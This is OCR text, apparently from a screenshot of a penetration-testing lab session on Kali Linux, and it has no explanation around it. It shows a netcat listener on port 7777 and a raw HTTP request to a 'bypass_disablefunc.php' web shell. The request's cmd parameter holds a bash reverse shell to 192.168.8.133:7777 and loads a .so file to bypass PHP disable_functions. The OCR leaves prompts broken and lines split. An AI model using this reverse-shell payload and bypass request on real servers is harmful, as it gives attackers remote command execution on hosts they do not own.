 MySQL [www_ddd4_com]> exit
Bye
(root kali)-[~/moonsec/2
# nc -lvp 7777
listening on [any] 7777 ...
^C
(root kali)-[~/moonsec/2
# nc -lvp 7777
listening on [any] 7777 ...
Pretty Raw \n Actions
1 GET /bypass_disablefunc.php?cmd=
2 bash -i >& /dev/tcp/192.168.8.133/7777
0>&1&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x6
4.so HTTP/1.1
3 Host: www.ddd4.com
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=ven2d7ps5jrq7nf1p0aq6trqe0
10 Upgrade-Insecure-Requests: 1
11